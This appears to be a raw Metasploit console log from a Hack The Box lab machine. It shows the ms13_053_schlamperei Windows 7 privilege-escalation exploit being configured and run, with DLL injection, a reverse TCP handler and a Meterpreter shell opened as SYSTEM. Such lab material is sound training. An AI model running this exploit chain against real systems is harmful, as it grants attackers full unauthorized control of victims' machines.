 msf5 exploit(windows/local/ms10_092_schelevator) > use exploit/windows/local/ms13_053_schlamperei
msf5 exploit(windows/local/ms13_053_schlamperei) > options
Module options (exploit/windows/local/ms13_053_schlamperei):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1
msf5 exploit(windows/local/ms13_053_schlamperei) > set session 1
session => 1
msf5 exploit(windows/local/ms13_053_schlamperei) > run
[*] Started reverse TCP handler on 192.168.0.30:4444
[*] Launching notepad to host the exploit...
[+] Process 3316 launched.
[*] Reflectively injecting the exploit DLL into 3316...
[*] Injecting exploit into 3316...
[*] Found winlogon.exe with PID 448
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms13_053_schlamperei) > set lhost
lhost => 10.10.14.32
msf5 exploit(windows/local/ms13_053_schlamperei) > run
[*] Started reverse TCP handler on
[*] Launching notepad to host the exploit...
[+] Process 2380 launched.
[*] Reflectively injecting the exploit DLL into 2380...
[*] Injecting exploit into 2380...
[*] Found winlogon.exe with PID 448
[*] Sending stage (180291 bytes) to 10.10.10.5
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Meterpreter session 2 opened ( -> 10.10.10.5:49170) at 2020-03-01 13:32:03 +0000
meterpreter > sysinfo
Computer : DEVEL
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : el_GR
Domain : HTB
Logged On Users : 0
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >